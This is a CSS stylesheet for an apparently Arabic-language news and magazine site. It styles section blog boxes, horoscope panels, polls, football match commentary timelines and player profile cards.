#kodaits{float: left;height: auto;width: 48%;padding:0 0 15px 0;margin:0 0 10px 30px;border-bottom: 1px dotted #6c6c6c; }
.fashionmorebottomkodu {  width: 100%; height: 2px; float:left;border-bottom: 1px dotted #6c6c6c; padding-top: 2px;}

.bigmonk{width:100%;float:left;margin:0 0 10px 0;}
#fasodait{float: left;height: auto;width: 48%;padding:0 0 15px 0;margin:0 0 10px 0; border-bottom: 1px dotted #6c6c6c;}
#fasodaits{float: left;height: auto;width: 48%;padding:0 0 15px 0;margin:0 0 10px 30px;border-bottom: 1px dotted #6c6c6c; }
.homepollingset{width:40%;float:left;height:auto;margin: 0 6px 0 0;direction: rtl;}
.bigad{width:100%;float:left;padding:10px 0 0 0;text-align:center;}

.fdview {
   width: 100%;
   height: 390px;
   float: left;
   border: 5px solid #fff;
   overflow: hidden;
   position: relative;
   text-align: center;
   box-shadow: 0px 0px 5px #aaa;
   cursor: default;
}
.fdview .fdmask, .fdview .content {
   width: 100%;
   height: 390px;
   position: absolute;
   overflow: hidden;
   top: 0;
   left: 0;
}
.fdview img {width:100%;
   display: block;
height:390px;
   position: relative;
}
.fdview a.info {
   display: inline-block;
   text-decoration: none;
   padding:0;
   text-indent:-9999px;
   width:auto;
   height:auto;
   color:#fff;
}
.fdsecond-effect .fdmask {
   opacity: 0;
   overflow:visible;
   border:0px solid rgba(0,0,0,0.7);
   -moz-box-sizing:border-box;
   -webkit-box-sizing:border-box;
   box-sizing:border-box;
   -webkit-transition: all 0.4s ease-in-out;
   -moz-transition: all 0.4s ease-in-out;
   -o-transition: all 0.4s ease-in-out;
   -ms-transition: all 0.4s ease-in-out;
   transition: all 0.4s ease-in-out;
}
.fdsecond-effect a.info {
	position:relative;
	top:-10px;
	opacity:0;
   -moz-transform:scale(0,0);
   -webkit-transform:scale(0,0);
   -o-transform:scale(0,0);
   -ms-transform:scale(0,0);
   transform:scale(0,0);
   -webkit-transition: -webkit-transform 0.2s 0.1s ease-in, opacity 0.1s ease-in-out;
   -moz-transition: -moz-transform 0.2s 0.1s ease-in, opacity 0.1s ease-in-out;
   -o-transition: -o-transform 0.2s 0.1s ease-in, opacity 0.1s ease-in-out;
   -ms-transition: -ms-transform 0.2s 0.1s ease-in, opacity 0.1s ease-in-out;
   transition: transform 0.2s 0.1s ease-in, opacity 0.1s ease-in-out;
}
.fdsecond-effect:hover .fdmask {
   opacity: 1;
   border:66px solid rgba(0,0,0,0.7);
}
.fdsecond-effect:hover a.info {
	opacity:1;
	-moz-transform:scale(1,1);
	-webkit-transform:scale(1,1);
	-o-transform:scale(1,1);
	-ms-transform:scale(1,1);
	transform:scale(1,1);
	-moz-transition-delay:0.3s;
	-webkit-transition-delay:0.3s;
	-o-transition-delay:0.3s;
	-ms-transition-delay:0.3s;
	transition-delay:0.3s;
}



.enhoroscopearea {width: 100%;float: left;background: #55253d;padding:10px 0  0 0;}
.enhoroscopearea h3{border-top:1px solid #55253d;text-align:center;color:#ff70b7;font-family:"Droid Arabic Naskh",tahoma;font-size:18px;font-weight:normal;margin:6px 0 6px 0;text-transform:none;height:auto;width:100%;}

.enrasiz {width: 25%;float:left;margin:0 0 5px 0;text-align: center;}
.enrasiz img{width:91%;height:71px;}
.enrasiz img:hover{opacity: 1;	-webkit-animation: flash 1.5s;	animation: flash 1.5s;}
.enrasiz span{width: 100%;float:left;color:#fff;font-size:13px;font-weight:normal;margin:-7px 0 11px 0;text-align:center;}

.kanavu span a:hover{opacity: 1;	-webkit-animation: flash 1.5s;	animation: flash 1.5s;}

.grayBox{width:100%;background-color:#000;height:100%;left:0;opacity:.8;position:fixed;top:0;z-index:1001}
.graker{width: 100%;background-color: #262626; height: 100%;left: 0;opacity: .94; position: fixed;top: 0;  z-index: 101;}
#boxopenfulval{width:92%;height:auto;float:left; background:#fff;margin:150px 0 0 11px}
.box_contentfulval{position:fixed;top:35%;width:93%;padding:16px 16px 16px 11px;z-index:1002}
.orderreqp{width:100%;float:left;font-size:15px;font-weight:700;margin:1px 0 5px 0;line-height:30px;color:#000;text-align:center;}
.appbui{width:100%;float:left;text-align:center;}
.orderreqp_appalert{font-size:14px;font-weight:700;margin:0px 0 10px 0;padding:5px 0 8px 0;line-height:30px;color:#000;text-align:center;}
.vknewcanel{background:#c71515;border:1px solid #c71515;border-radius:5px;box-shadow: 1px 2px 3px #666;color:#fff;
cursor: pointer;padding:8px 14px 8px 14px;font-size: 14px;font-weight: 700; margin: 12px 0 2px 0;}
.mobile-app-button{display:none;}


#newcultureblogboxs{background:#1b0c85;float:left;margin: 0 0 6px;width:100%; height:111px;}
#cultureblogim{float:left;padding:5px;height:90px;width:30%;}
.cultureblogtext a{width:56%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
.cultureblogtext a:hover{color:#0f0;}
.cultureblogname{width:62%;color:#fff;float:left;font-size:14px;height:30px;line-height:18px;margin:0 0 0 12px;text-align:left;direction:rtl;}
a.cultureauthors {color: #fff;padding: 0 10px 0 0;}
a:hover.cultureauthors {color: #0f0;}
.cultureblogname span{color:#FFFFFF;}

#newbusinessblogboxs{background:#1b0c85;float:left;margin: 0 0 6px;width:100%; height:111px;}
#businessblogim{float:left;padding:5px;height:90px;width:24%;}
.businessblogtext a{width:66%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
.businessblogtext a:hover{color:#0f0;}
.businessblogname{width:62%;color:#fff;float:left;font-size:14px;height:30px;line-height:18px;margin:0 0 0 12px;text-align:left;direction:rtl;}
a.businessauthors {color: #fff;padding: 0 10px 0 0;}
a:hover.businessauthors {color: #0f0;}
.businessblogname span{color:#FFFFFF;}


#entblogbox{background:#1b0c85;float:left;margin: 0 0 10px;width:49%;height:111px;}
#entblogboxs{background:#1b0c85;float:left;margin: 0 0 10px 15px;width:49%;height:111px;}
#entertainmentblogim{float:left;padding:5px;height:90px;width:28%;}
.entertainmentblogtext a{width:56%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
.entertainmentblogtext a:hover{color:#0f0;}
.entertainmentblogname{width:62%;color:#fff;float:left;font-size:14px;height:30px;line-height:18px;margin:0 0 0 12px;text-align:left;direction:rtl;}
a.entertainmentauthors {color: #fff;padding: 0 10px 0 0;}
a:hover.entertainmentauthors {color: #0f0;}
.entertainmentblogname span{color:#FFFFFF;}


#fashionblogbox{background:#1b0c85;float:left;margin: 0 0 10px;width:49%;height:111px;}
#fashionblogboxs{background:#1b0c85;float:left;margin: 0 0 10px 15px;width:49%;height:111px;}
#fashionblogim{float:left;padding:5px;height:90px;width:28%;}
.fashionblogtext a{width:56%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
.fashionblogtext a:hover{color:#0f0;}
.fashionblogname{width:62%;color:#fff;float:left;font-size:14px;height:30px;line-height:18px;margin:0 0 0 12px;text-align:left;direction:rtl;}
a.fashionauthors {color: #fff;padding: 0 10px 0 0;}
a:hover.fashionauthors {color: #0f0;}
.fashionblogname span{color:#FFFFFF;}



#newhealthblogboxs{background:#1b0c85;float:left;margin: 0 0 6px;width:100%; height:111px;}
#healthblogim{float:left;padding:5px;height:90px;width:30%;}
.healthblogtext a{width:56%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
.healthblogtext a:hover{color:#0f0;}
.healthblogname{width:62%;color:#fff;float:left;font-size:14px;height:30px;line-height:18px;margin:0 0 0 12px;text-align:left;direction:rtl;}
a.healthauthors {color: #fff;padding: 0 10px 0 0;}
a:hover.healthauthors {color: #0f0;}
.healthblogname span{color:#FFFFFF;}


#travelblogbox{background:#1b0c85;float:left;margin: 0 0 10px;width:24%;height:111px;}
#travelblogboxs{background:#1b0c85;float:left;margin: 0 0 10px 15px;width:24%;height:111px;}
#travelblogim{float:left;padding:5px;height:90px;width:38%;}
.travelblogtext a{width:47%;height:69px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:2px 3px 3px 2px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
.travelblogtext a:hover{color:#0f0;}
.travelblogname{width:54%;color:#fff;float:left;font-size:14px;height:30px;line-height:18px;margin:0 0 0 2px;text-align:left;direction:rtl;}
a.travelauthors {color: #fff;padding: 0 2px 0 0;}
a:hover.travelauthors {color: #0f0;}
.travelblogname span{color:#FFFFFF;}


#decoriblogboxs{background:#1b0c85;float:left;margin: 0 0 10px;width:32%;height:111px;}
#decoriblogbox{background:#1b0c85;float:left;margin: 0 0 10px 14px;width:32%;height:111px;}
#decorblogim{float:left;padding:5px;height:90px;width:38%;}
.decorblogtext a{width:47%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
.decorblogtext a:hover{color:#0f0;}
.decorblogname{width:54%;color:#fff;float:left;font-size:14px;height:30px;line-height:18px;margin:0 0 0 12px;text-align:left;direction:rtl;}
a.decorauthors {color: #fff;padding: 0 2px 0 0;}
a:hover.decorauthors {color: #0f0;}
.decorblogname span{color:#FFFFFF;}

#newsblogbox{background:#1b0c85;float:left;margin: 0 0 10px;height:111px;width:100%;}
#newsblogim{float:left;padding:5px;height:90px;width:23%;}
.newsblogtext a{width:66%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
.newsblogtext a:hover{color:#0f0;}
.newsblogname{width:62%;color:#fff;float:left;font-size:14px;height:30px;line-height:18px;margin:0 0 0 12px;text-align:left;direction:rtl;}
a.newsauthors {color: #fff;padding: 0 10px 0 0;}
a:hover.newsauthors {color: #0f0;}
.newsblogname span{color:#FFFFFF;}



#mediasetblogbox{background:#1b0c85;float:left;margin: 0 0 3px;width:100%;height:111px;}
#mediablogim{float:left;padding:5px;height:90px;width:28%;}
.mediablogtext a{width:61%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
.mediablogtext a:hover{color:#0f0;}
.mediablogname{width:62%;color:#fff;float:left;font-size:14px;height:30px;line-height:18px;margin:0 0 0 12px;text-align:left;direction:rtl;}
a.mediaauthors {color: #fff;padding: 0 10px 0 0;}
a:hover.mediaauthors {color: #0f0;}
.mediablogname span{color:#FFFFFF;}

#educationsetblogbox{background:#1b0c85;float:left;margin: 0 0 3px;width:100%;height:111px;}
#educationblogim{float:left;padding:5px;height:90px;width:30%;}
.educationblogtext a{width:56%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
.educationblogtext a:hover{color:#0f0;}
.educationblogname{width:62%;color:#fff;float:left;font-size:14px;height:30px;line-height:18px;margin:0 0 0 12px;text-align:left;direction:rtl;}
a.educationauthors {color: #fff;padding: 0 10px 0 0;}
a:hover.educationauthors {color: #0f0;}
.educationblogname span{color:#FFFFFF;}

#wobedblogbox{background:#1b0c85;float:left;margin: 0 0 3px;width:100%; height:111px;}
#womenblogim{float:left;padding:5px;height:90px;width:30%;}
.womenblogtext a{width:56%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
.womenblogtext a:hover{color:#0f0;}
.womenblogname{width:62%;color:#fff;float:left;font-size:14px;height:30px;line-height:18px;margin:0 0 0 12px;text-align:left;direction:rtl;}
a.womenauthors {color: #fff;padding: 0 10px 0 0;}
a:hover.womenauthors {color: #0f0;}
.womenblogname span{color:#FFFFFF;}


#sciencesetblogbox{background:#1b0c85;float:left;margin: 0 0 3px;width:100%;height:111px;}
#scienceblogim{float:left;padding:5px;height:90px;width:30%;}
.scienceblogtext a{width:56%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
.scienceblogtext a:hover{color:#0f0;}
.scienceblogname{width:62%;color:#fff;float:left;font-size:14px;height:30px;line-height:18px;margin:0 0 0 10px;text-align:left;direction:rtl;}
a.scienceauthors {color: #fff;padding: 0 10px 0 0;}
a:hover.scienceauthors {color: #0f0;}
.scienceblogname span{color:#FFFFFF;}

#environmentblogbox{background:#1b0c85;float:left;margin: 0 0 3px;width:100%;height:111px;}
#environmentblogim{float:left;padding:5px;height:90px;width:30%;}
.environmentblogtext a{width:56%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
.environmentblogtext a:hover{color:#0f0;}
.environmentblogname{width:62%;color:#fff;float:left;font-size:14px;height:30px;line-height:18px;margin:0 0 0 12px;text-align:left;direction:rtl;}
a.environmentauthors {color: #fff;padding: 0 10px 0 0;}
a:hover.environmentauthors {color: #0f0;}
.environmentblogname span{color:#FFFFFF;}








.rasidesignpart { width:100%; height:auto;float:left;}
.rasidesignpart h3 a{width:100%;float:left;border:1px solid #993365;border-radius: 0px;color:#fff;background:#221151;font-family:"Droid Arabic Naskh",tahoma;font-size:19px;padding:11px 0 11px 0;font-weight:normal;margin:11px 0 1px 0;text-transform:none;height:auto; text-align:center;}
.rasidesignpart h3 a:hover{color:#0f0;background:#993365;}


.rasidesignpart h2 a{width:98%;float:left;border:1px solid #993365;border-radius: 0px;color:#fff;background:#EB2680;font-family:"Droid Arabic Naskh",tahoma;font-size:19px;padding:11px 0 11px 0;font-weight:normal;margin:11px 0 1px 0;text-transform:none;height:auto; text-align:center;}
.rasidesignpart h2 a:hover{color:#0f0;background:#993365;}



.verynewcluturealsonews{width:63%; float:left;margin:0;}
.verycultureinterviews{width:34%; float:right;}
.veryfohoroside{width:34%; float:right;}
#veryforothreenewsright{width:48%;height:auto;float:left;margin:0 0 10px 0px}
#veryforothreenewsrights{width:48%;height:auto;float:left;margin:0 0 10px 10px}
#verybusinessfull{width:63%; float:left;}
#veryinsbusinesseconomybigkodukal{background:#03508C;float:right;height:578px;margin:55px 12px 0 13px;width:1px}
#veryinscutybigkodukal{background:#339967;float:right;height:578px;margin:55px 12px 0 13px;width:1px}


.panandurasiad { width:100%; height:auto;float:left;margin:12px 0 11px 0;text-align:center;}
.polldesignpartmela { width:100%; height:auto;float:left;margin:12px 0 11px 0;text-align:center;}
.polldesignpartmkela { width:100%; height:auto;float:left;margin:6px 0 10px 0; text-align:center;}
.rasidesignpart { width:100%; height:auto;float:left;}

#interexterbigkodukal{background-color:#FE8503;float:right;height:600px;margin:33px 15px 0 1px;width:2px}
#decolastbootmkod {background-color: #FE8503;float: left;height:575px;margin: 32px 0px 0 11px;width: 2px;}
#fashylastbootmkod {background-color: #D61E98;float: left;height:625px;margin: 32px 0px 0 11px;width: 2px;}


.decorinexter{width:41%;margin:0;float:right;}
.decorinexters{width:41%;margin:0;float:left;}
.veryyinternals{width:100%;float:left;margin:4px 0 5px 0;direction:rtl;}
.inexdecortwenty{width:15%; float:left;margin:4px 0 0 0;}

.verytvright{width:45%;float:right;height:auto;margin:0 0 0 5px;text-align:center}
.verytvleft{width:53%;float:left;height:155px;overflow:hidden;padding:0 0px 0 0; direction:rtl;}
.mediaexperienceinterviews{width:34%; float:right;}
.mediaexperienceinterviewsleft{width:63%; float:left;margin:0 0 0 0px;}
.veryseithikalalsonews{width:61%; float:left;margin:0;}
.veryseithikalinterviews{width:36%; float:right;}

.newspageallthreadtext {text-align:center;float: left;width: 68%;direction:rtl;padding: 5px 0 0 5px;}
.newspageallthreadtext a {color: #fff;font-size: 14px;font-weight:normal;line-height: 26px;}
.newspageallthreadtext a:hover {color: #0f0;}

#fashionsecpolingset{width:100%;height:auto;float:left;margin:0}
.fashionsecpolingsettop{width:100%; float:left;margin:0 0 2px 0; height:auto;}
 
.mnfashioghtkuttisubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:22px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:2px 0 2px 6px;}
.mnfashioghtkuttisubtitle a{color:#D61E98}.mnfashioghtkuttisubtitle a:hover{color:#0c0}

.verynewfohoroside{width:26%; float:left;}
#newtvnwtkodukal{background:#10ACB0;float:left;height:666px;margin:32px 0 0 18px;width:2px}
#newtvnwtkodukals{background:#10ACB0;float:right;height:669px;margin:32px 0 0 18px;width:2px}
#computersbigkodukal{background-color:#10ACB0;float:right;height:611px;margin:33px 15px 0 1px;width:2px}



#jeeklybalmon{width:100%;float:left;direction:rtl;}
#jeeklybalmon img{width:100%;float:left;text-align:center;} 
#jeeklybalmon p{width:100%;height:auto;float:left;margin: 0 0 8px 0;font-weight:normal;padding:0 0 8px 0; color:#000;border-bottom:1px dotted #6c6c6c;line-height: 22px;}
#jeeklybalmon a{color: #000;}
#jeeklybalmon h3{color:#993365;font-size:16px;font-weight:normal;padding:3px 0 5px 0;}


.blueitems-rows h2{background:#4DA411;color:#000;direction: rtl;font-size: 16px;font-weight: normal;padding:6px 3px 6px 3px;text-align: center;margin:0 0 4px 0;}
.blueitems-rows h2:hover{background:#3C8709;}
.blueitems-rows h2 a{color:#fff;}
.blueitems-rows h2 a:hover{color:#4eff00;}

#weeklybalmon{width:100%;float:left;direction:rtl;}
#weeklybalmon img{width:100%;float:left;text-align:center;} 
#weeklybalmon p{width:100%;height:auto;float:left;margin: 0 0 10px 0;font-weight:normal;line-height:28px;color:#000;}
#weeklybalmon a{color: #0900A4;}
#weeklybalmon h3{color:#993365;font-size:16px;font-weight:normal;padding:3px 0 5px 0;}

.horoscopedailymoretopics{text-align:left;padding:0 0 10px;width:100%;text-align:center;margin:2px 0 0 0;}
.horoscopedailymoretopics a{font-size:14px;font-weight:normal;color:#993365 !important;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #993365;}
.horoscopedailymoretopics a:hover{background: #993365 !important;color:#fff !important;}



.vilayaddumoretopics{padding:0 0 10px;width:100%;text-align:center;margin:2px 0 0 0;}
.vilayaddumoretopics a{font-size:14px;font-weight:normal;color:#40a501 !important;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff !important;border:1px solid #40a501 !important;}
.vilayaddumoretopics a:hover{background: #40a501 !important;color:#fff !important;}

.hitems-rows h2{background:#993365;color:#fff;direction: rtl;font-size: 16px;font-weight: normal;padding:6px 3px 6px 3px;text-align: center;}
.hitems-rows h2 a{color:#fff;}
.hitems-rows h2 a:hover{color:#0c0;}
.hitems-rows h2 span{color:#fff;}
.culoomenboxintrotext{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:190px;}
.edcaenboxintrotext{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:183px;}
.ariesmimass{float:left;text-align: right;width: 78%;direction: rtl;font-size:14px;}

#hotcoporatemarketfirst{width:31%;height:auto;float:left;margin:0 0 1px 0px;}
#hotcoporatemarketsecond{width:31%;height:auto;float:left;margin:0 0 1px 16px;}
#hotcoporatemarketthird{width:31%;height:auto;float:left;margin:0 0 1px 16px;}
#hotcoporatemarketkodukal{background:#03508C;float:left;height:718px;margin:32px 0 0 18px;width:2px}
.countrypadam img{width:210px; height:130px ; }
#tourstravelszorothreenewsright{width:48%;height:auto;float:left;margin:0 0 3px 0}
.ninesetwomenalsotile{float:right;height:auto;margin:0 5px 0 0;text-align:center;width:55%;}
#punaisnake{width:30%;height:auto;float:right;margin:0 0 1px 16px}

.androidoppo{display:none;} 
.deskhp{display:block;} 



.homesporttabipad{display:none;}
.homebusistabipad{display:none;}
.homedasiotabipad{display:none;}
.homehealhtabipad{display:none;}
.culturinttabipad{display:none;}
.busnesinttabipad{display:none;}
.entertinttabipad{display:none;}
.entalatinttabipad{display:none;}
.fashininttabipad{display:none;}
.helathtintabipad{display:none;}
.travelsintabipad{display:none;}
.hotlresintabipad{display:none;}
.decorsintabipad{display:none;}
.newskintabipad{display:none;}
.educatintabipad{display:none;}
.womantintabipad{display:none;}
.scinetintabipad{display:none;}
.envirotintabipad{display:none;}
.autostintabipad{display:none;}
.ambasidorintabipad{display:none;}
.culturfesttabipad{display:none;}








.matched-commentry-full{width:100%;float:left;margin:0 0 1px 0;}
.fimhbg {width:100%;height:160px;    background-image: url(../images/xing.jpg);background-position:center;background-repeat:no-repeat;background-size:cover;color:#fff}
 .matched-commentry-header{width:100%;float:left;}
.match-stadium-full{width:100%;float:left;padding:6px 0 4px 0;}
.match-stadium-full span{width:100%;float:left;padding:2px 0 1px 0;font-size: 31px;text-align:center;font-weight:normal;text-shadow:0 0 6px #000;}
.match-stadium-full p{width:100%;float:left;padding:2px 0 1px 0;font-size: 13px;text-align:center;font-weight:normal;}
.match-teamname-full{width:100%;float:left;padding:2px 0 10px 0;}
.match-teama{width:41%;float:left;}
.match-teama h4{width:73%;float:left;padding:20px 12px 0 0;font-size: 20px;text-align:right;font-weight:normal;text-shadow: 0 1px 3px #000;}
.match-teama span{width:auto;float:left;padding:2px 0 1px 0;text-align:right;}
.match-team-goal{width:18%;float:left;}
.match-team-goal h6{width:100%;float:left;padding:1px 0 9px 0;font-size: 12px;text-align:center;font-weight:normal;text-transform:uppercase;}
.match-team-goal span{width:100%;float:left;padding:1px 0 1px 0;font-size: 33px;text-align:center;font-weight:normal;text-shadow: 0 1px 3px #000;}
.match-teamb{width:41%;float:left;}
.match-teamb h4{width:73%;float:right;padding:20px 0px 0 0;font-size: 20px;text-align:left;font-weight:normal;text-shadow: 0 1px 3px #000;}
.match-teamb span{width:auto;float:right;padding:2px 12px 0 0;text-align:left;}
.match-goaler-full{width:100%;float:left;padding:0px 0 1px 0;}
.match-goaler-teama{width:40%;float:left;padding:1px 0 9px 0;font-size: 12px;text-align:right;font-weight:normal;text-transform:uppercase;}
.match-goaler-teamcenter{width:20%;float:left;}
.match-goaler-teamb{width:40%;float:left;padding:1px 0 9px 0;font-size: 12px;text-align:left;font-weight:normal;text-transform:uppercase;}

.match-start-full{width:100%;float:left;margin:1px 0 10px 0; font-size: 16px;line-height: 1.54;color: #000;}
.matcheventleft{width:9%;float:left;padding:0px 0 0 0px;color: #777;background-color: #f5f5f5;}
.matcheventleftwhite{width:9%;float:right;padding:0px 0 0 0px;color: #777;background-color: #AAF279;}
.matchevent-finalendtime{width:98%;float:left;padding:1px 0 11px 0 ;margin:8px 0 0 10px;border-bottom: 1px dashed #4DC900;}
.matchevent{width:98%;float:left;padding:0;margin:0 0 0 10px;border-bottom: 1px dashed #4DC900;background: #d7ffbc;}
.matcheventcenter{width:82%;float:right;padding:20px 13px 0 1px;text-align:right;}
.matcheventcenter p{width:100%;float:left;padding:0;}
.matcheventright{width:5%;float:right;padding:13px 12px 0 0;}

.matcheventblue{width:98%;float:left;padding:0;margin:0 0 0 10px;background-color: #40a501;border-bottom: 1px dashed #4DC900;}
.matcheventleftblue{width:9%;float:right;padding:0px 0 0 0px;color: #fff;background-color: #398a07;}
.matcheventcenterblue{width:78%;float:right;padding:18px 13px 0 1px;color:#fff;text-align:right;}
.matcheventcenterblue span{color:#fff;font-size:20px;}
.matcheventcenterblue p{width:100%;float:left;padding:8px 0 19px 0;color:#fff;}
.matcheventrightblue{width:9%;float:right;padding:16px 0px 2px 12px;}


.matcheventyellocards{width:98%;float:left;padding:0;margin:0 0 0 10px;background-color: #B4FF80;border-bottom: 1px dashed #4DC900;}
.matcheventleftyellowcard{width:9%;float:right;padding:0px 0 0 0px;color: #fff;background-color: #7CCE43;}
.matcheventcenteryellowcard{width:78%;float:right;padding:18px 13px 0 1px;color:#fff;text-align:right;}
.matcheventcenteryellowcard span{color:#000;font-size:20px;}
.matcheventcenteryellowcard p{width:100%;float:left;padding:8px 0 19px 0;color:#000;}
.matcheventrightyellowcard{width:9%;float:right;padding:16px 0px 2px 12px;}


.matcheventsubstutuion{width:98%;float:left;padding:0;margin:0 0 0 10px;background-color: #B4FF80;border-bottom: 1px dashed #4DC900;}
.matcheventleftsubstutuion{width:9%;float:right;padding:0px 0 20px 0px;color: #fff;background-color: #7CCE43;}
.matcheventcentersubstutuion{width:78%;float:right;padding:18px 13px 0 1px;color:#fff;text-align:right;}
.matcheventcentersubstutuion span{color:#000;font-size:20px;}
.matcheventcentersubstutuion p{width:100%;float:left;padding:8px 0 18px 0;color:#000;}
.matcheventrightsubstutuion{width:9%;float:right;padding:16px 0px 2px 12px;}
.matchevent-endtime{width:98%;float:left;padding:1px 0 11px 0 ;margin:1px 0 0 10px;border-bottom: 1px dashed #ccc;}


.date-time{width:100%;height:auto;padding:20px 0 20px 0;float:left;text-align: center;font-weight:normal;font-size:16px;}
.date-timegoal{width:100%;height:auto;padding:20px 0 10px 0;float:left;text-align: center;font-weight:bold;font-size:18px;}
.date-timeyellowcard{width:100%;height:auto;padding:20px 0 10px 0;float:left;text-align: center;font-weight:bold;font-size:18px;}


.png-icon{background-image:url("../images/events_ico.png");background-color:transparent;background-repeat:no-repeat;background-position:0 0;height:32px;display:inline-block;top: -6px;}
.fi-tl__post .png-icon.no-icon{background-image:none}
.png-icon.starttime{background-position-y: 25%;margin:16px 0 8px 20px;width: 32px;}
.png-icon.goal{ background-position-y: 5%;margin:0px 0 7px 20px;width: 32px;}
.png-icon.yellowcard {background-position-y: 45%;margin:0px 0 7px 20px; width: 32px;}
.png-icon.endtime{background-position-y: 30%;margin:18px 0 8px 20px;width: 32px;}
.png-icon.secondstarttime{background-position-y: 35%;margin:18px 0 8px 20px;width: 32px;}
.png-icon.substitution{background-position-y: 60%;margin:0px 0 7px 20px; width: 32px;}
.png-icon.goalpenalty{background-position-y: 15%;margin:0px 0 22px 20px; width: 32px;}
.png-icon.owngoal {background-position-y: 20%;margin:0px 0 7px 20px; width: 32px;}
.png-icon.savefrompenalty {background-position-y: 10%;margin:0px 0 7px 20px; width: 32px;}
.png-icon.finalendtime{background-position-y: 40%;margin:18px 0 8px 20px;width: 32px;}
.png-icon.owngoal {background-position-y: 20%;margin:0px 0 7px 20px; width: 32px;}
.png-icon.redcard {background-position-y: 50%;margin:0px 0 7px 20px; width: 32px;}


.panandurasitext h2{width:100%;display:inline-block;color:#1b1285;font-size:19px;font-weight:normal;margin:6px 0;text-align:center;line-height:23px;}
.jaklynfull{width:100%;float:left;}
.jaklynfull img{width:100%;}
.jaklynleft{width:34%;float:left;}
.jaklynright{width:66%;float:left;}
.jaklynright h4{width:100%;display:inline-block;color:#993365;font-size:18px;font-weight:normal;margin:36px 0 0 0;text-align:center;}

#moplayerbg{background-color: #fff;box-shadow: 0 0 5px #888;float: left;padding: 5px;margin:0 0 10px 0;width: 99%;}
#playercandycapture{float: right;text-align:right;margin:0 10px 0 0;width:25%;height:233px;}
#playercandycapture img {width:100%;height:220px; border: 1px solid #000;padding: 3px;margin:2px 0 0 0 ;background:#fff;}
#playernativearab{direction:rtl;float:left;font-weight: normal;line-height: 23px;text-align:center;margin:0 10px 0 0;width:72%;}
#playernpameameeyar h3{width:100%;color:#9a0000;font-size:25px;margin:2px 0 6px 0; text-align:center;}
#playernpameameeyar h4{width:100%;color:#000000;font-size:18px;margin:2px 0 16px 0; text-align:center;}
.playersetsfull{width:100%;float:left;padding:6px 0 16px 0;border-bottom: 1px dashed #ccc;}
.playersets{width:24%;float:right;padding:1px 0 0 0;}
.playersets p{width:100%;float:left;padding:1px 0 2px 0;color: #484848;font-weight: normal;font-size: 13px;line-height: 20px;}
.playersets span{width:100%;float:left;padding:2px 0 0 0;color: #1b0c85;font-size: 19px}
.playersetszfull{width:100%;float:left;padding:6px 0 2px 0;border-bottom: 0px dashed #ccc;}
.playersetszkodi{width:22%;float:right;padding:1px 0 0 0;}
.playersetsz{width:35%;float:right;padding:1px 0 0 0;}
.playersetsz p{width:100%;float:left;padding:1px 0 2px 0;color: #484848;font-weight: normal;font-size: 13px;line-height: 20px;}
.playersetsz span{width:100%;float:left;padding:2px 0 0 0;color: #1b0c85;font-size: 19px}

.messi {width:100%;float:left;padding:1px 0 4px 0;}
.messi h3{width:auto;float:right;padding:1px 0 0 0;color: #484848;font-weight: normal;font-size: 13px;line-height: 20px;}
.messi h4{width:auto;float:right;padding:1px 6px 0 0;color: #1b0c85;font-weight: normal;font-size: 15px}

.messireadmoremoretopics{font-weight:normal;text-align:left;margin:6px 0 1px 0;padding:6px 0 10px;width:100%;float:left;}
.messireadmoremoretopics a{float:left;margin:0 10px 0 0; font-weight:normal;color:#1B0C85;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #1B0C85;}
.messireadmoremoretopics a:hover{background: #1B0C85;color:#fff;}

#pandidatebg{width:45%;height:212px;float:right;padding:5px;box-shadow:0 2px 4px rgba(0, 0, 0, 0.23);border:8px solid #fff; background:rgba(0, 0, 0, 0) linear-gradient(to bottom, #ebeaea 0%, #ffffff 100%) repeat scroll 0 0;}
#playerbgleft{direction:rtl;float:left;height:192px;line-height: 20px;text-align: right;width:67%;}
#playerbgleft span a{color:#9a0000;font-size:19px;padding:5px 0 9px 0;float:left;width:100%;line-height:24px;}
#playerbgleft span a:hover{color:#0c0;}
#playerbgright{float:right;width:30%;}
#palyerbgrightphoto img{height:95px;width:95px;border-radius:50px;border:4px solid #fff;box-shadow: 3px 6px 6px -1px #999;}
